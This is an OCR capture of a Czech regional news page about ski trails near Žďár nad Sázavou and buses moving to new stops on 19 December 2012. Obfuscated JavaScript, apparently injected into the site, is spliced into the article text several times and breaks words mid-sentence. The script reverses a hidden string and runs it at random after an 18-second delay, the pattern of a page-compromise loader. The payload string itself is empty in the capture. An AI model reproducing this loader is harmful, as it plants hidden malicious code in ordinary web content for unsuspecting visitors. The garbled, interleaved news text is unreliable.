
Žďár nad Sázavou / Dlouhé kilometry propojených
lyžařských tratí, po kterých bude možné projet od
Žďáru přes Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“)...
Au
tobusy začnou jezdit z nových
zastávek
Středa, 19. prosince 2012
Žďár nad Sázavou / Od středy 19. prosince budou
na žďárském au;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tobusovém